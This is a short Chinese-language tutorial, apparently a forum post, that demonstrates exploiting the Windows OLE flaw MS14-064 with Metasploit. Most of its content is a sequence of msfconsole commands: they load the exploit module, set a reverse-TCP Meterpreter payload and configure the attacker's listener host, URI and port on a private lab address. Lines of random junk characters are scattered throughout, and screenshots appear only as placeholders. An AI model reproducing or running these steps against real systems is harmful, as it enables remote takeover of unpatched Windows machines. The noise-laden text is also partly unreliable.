4 k, \! O' Q: E" s



我发现msf下的exp只能针对带有powershell的机器进行攻击,我们用如下方法来搞演示

. s" Z3 V; o* L9 f3 t4 s

* a; x# f: B6 C# u

^4 V }5 p: w ]0 s& h 开启msf执行命令use exploits/windows/browser/ms14_064_ole_code_execution如图: 5 N! `9 B% d2 z, \) Y M, T0 L

5 N! `9 B% d2 z, \) Y M, T0 L

9 |. Z$ C9 B* \7 M& u) q4 T8 [- o# {3 C+ z% ~. s/ [; b/ T



然后执行命令 set PAYLOAD windows/meterpreter/reverse_tcp

, g% V2 u* x9 W

# P3 ^) d4 t+ |

0 r' K! [' l" r( M set AllowPowershellPrompt true( Z/ T: x0 b% m9 m6 i4 U3 B

! W) X! d+ `1 I3 R2 R' X6 t b2 `* L) U/ l# m" E

Set LHOST 192.168.0.109. B, H$ s# W1 M B! o: j3 q

. ~( L: U4 P/ @$ B8 ~3 r6 W; V* L) z

) ~) |- J+ [* `3 ^7 b$ `; v2 P. L

set SRVHOST 192.168.0.109

% [- ?. L: I4 U, M5 E

$ J" ?. P4 q6 z4 a1 H& @

8 t x0 s1 r$ W6 X* I2 U5 A; f: s

Set uripath share

* I5 H, k. G6 Q' u

" M' b% }$ a' n( D6 ~! g7 W+ G: o

' |3 d# } P+ T m) f

Set srvport 80

1 z8 S0 o$ x; r2 I" b

4 s4 W! J9 K4 o0 Y

& J$ a+ [% R* S }

$ c# q. K* m5 c& `1 {& U# Y

$ c# q. K* m5 c& `1 {& U# Y

; o7 P# ]- e" G/ u

: F; v# [3 p5 J% U4 ~5 z % s5 K5 i( X5 o% o

B X t, Q9 d1 }, E6 S, q4 s* A' v! H" G6 O) n

_! T, H* _- W: x5 d8 x1 m" p

9 k* R9 \' Q( I) s$ ]4 O; y

+ X! D$ G: a3 W+ L

0 S+ O3 _9 v* I1 E3 q8 D

! f) X, e1 a8 ]/ b! r, F; B

5 L9 g( \. D$ \- f. w; }; F" @

1 {! L% T4 l/ q8 w# A

0 }9 m" g( Q: r9 T: Z' D. m



2 P2 z% [6 ?1 l1 z. I 下面我们来访问本地地址如图:9 b3 Z# r; q0 g* N+ S; a- a

3 D8 X7 Y8 a! @1 t# F0 k3 u4 u' Z: S0 U- Y

3 ?' `. P8 k! ^: e' |! O4 k# T

+ S: k$ d3 i; Z# Q, v' n& Y& S

- C4 b" j6 g, B. J# G! O

1 l$ d; l) J8 G3 v" }

8 |! c! q f2 o- Y2 _

1 H: l4 B5 J& O$ r, Q( n

; H! }' b* j* h. g

; H! }' b* j* h. g